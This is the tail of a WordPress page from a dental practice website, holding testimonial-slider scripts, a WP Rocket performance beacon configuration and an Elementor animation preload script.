<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//vcadentistry.com/wp-content/plugins/testimonials-widget/assets/js/jquery.raty.min.js?ver=2.5.2" id="jquery.raty-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
function tw_3_next_index( index, increment ) {
	if ( ! increment ) {
		index++;
	}

	if ( null == index || isNaN( index ) || index >= 10 ) {
		index = 0;
	}

	jQuery.cookie('rotatePerPage3', index, { path: '/' });

	return index;
}

var cnt_tw_3 = 0;

jQuery(document).ready( function() {
cnt_tw_3 = jQuery.cookie('rotatePerPage3');
cnt_tw_3 = tw_3_next_index( cnt_tw_3, true );
});
});</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
var tw_3 = null;

jQuery(document).ready(function() {
	/*added to check the screensize to enable swipe effect for the bxslider*/
	jQuery(window).on("resize", function (e) {
		checkScreenSize();
	});
	checkScreenSize()
	 /*custom function to process swipe effect*/
	 function checkScreenSize()
	{
		var newWindowWidth = jQuery(window).width();
		if (newWindowWidth >= 767)
		{
			tw_3 = jQuery('.testimonials-widget-testimonials3').bxSlider({
				adaptiveHeight: true,
				auto: true,
				
				autoHover: true,
				prevSelector: '.testimonials-widget-testimonials3-control',
nextSelector: '.testimonials-widget-testimonials3-control',
				mode: 'fade',
				pager: false,
				pause: 5000,
				video: false,
				slideMargin: 2,
	startSlide: cnt_tw_3,
	onSlideAfter: function( $slideElement, oldIndex, newIndex ) {
		tw_3_next_index( newIndex );
	},
					adaptiveHeightSpeed: 500,
					speed: 500,
				slideWidth: 0,
				touchEnabled:false
			});
		}
		else
		{
			tw_3 = jQuery('.testimonials-widget-testimonials3').bxSlider({
				adaptiveHeight: true,
				auto: true,
				
				autoHover: true,
				prevSelector: '.testimonials-widget-testimonials3-control',
nextSelector: '.testimonials-widget-testimonials3-control',
				mode: 'fade',
				pager: false,
				pause: 5000,
				video: false,
				slideMargin: 2,
	startSlide: cnt_tw_3,
	onSlideAfter: function( $slideElement, oldIndex, newIndex ) {
		tw_3_next_index( newIndex );
	},
					adaptiveHeightSpeed: 500,
					speed: 500,
				slideWidth: 0				
			});
		}
	}
	
});
});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/vcadentistry.com\/wp-admin\/admin-ajax.php","nonce":"e4574af41d","url":"https:\/\/vcadentistry.com\/testimonial\/1027","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://vcadentistry.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->